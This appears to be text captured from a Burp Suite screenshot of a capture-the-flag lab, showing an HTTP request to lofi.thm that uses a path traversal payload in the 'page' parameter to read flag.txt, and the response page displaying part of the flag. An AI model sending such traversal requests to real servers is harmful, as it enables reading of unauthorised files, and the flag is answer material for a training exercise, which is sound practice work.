 Send
Cancel
Target: http://lofi.thm
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /?page=../../../flag.txt HTTP/1.1
2 Host: lofi.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://lofi.thm/?page=relax.php
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Lo-Fi Music
Cool beats to listen to
flag{e4478e0e
Search
Search for...
Go!
Discography
Relax
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 7